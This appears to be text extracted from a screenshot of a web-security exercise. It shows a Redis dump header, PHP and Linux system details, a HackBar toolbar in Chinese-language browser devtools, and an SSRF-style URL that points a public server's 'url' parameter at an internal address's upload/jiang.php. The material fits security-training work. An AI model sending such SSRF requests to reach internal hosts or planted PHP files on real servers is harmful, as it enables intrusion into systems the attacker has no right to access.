 ?>
REDIS0007� redis-ver3.2.11� redis-bits�@�ctime��b�used-mem��7���
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux 4d73bc33fee3 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64
元素 控制台 源代码 网络 性能 内存 应用 HackBar Lighthouse Cookie Editor Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.40.89.206:8091/?url=172.17.0.5/upload/jiang.php